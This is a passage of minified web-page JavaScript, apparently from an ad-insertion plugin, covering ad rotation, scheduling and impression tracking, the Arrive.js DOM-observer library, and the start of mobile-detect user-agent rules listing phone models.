ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 